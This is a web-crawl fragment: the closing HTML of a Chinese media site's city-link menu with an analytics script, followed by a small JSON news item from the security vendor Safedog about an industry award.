        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.safedog.cn/getTwoLinksInfo.html
body_size: 401
content:
{"result":[["脱颖而出 安全狗入选2021年 “中国网络安全成长之星星星星星”","www.baidu.com",{"date":26,"day":4,"hours":14,"minutes":46,"month":7,"nanos":0,"seconds":9,"time":1629960369000,"timezoneOffset":-480,"year":121},"/safedogCloud/linksInfoPic/f1ca8ed6-53a1-4906-881e-03b3b0afc2cf"]]}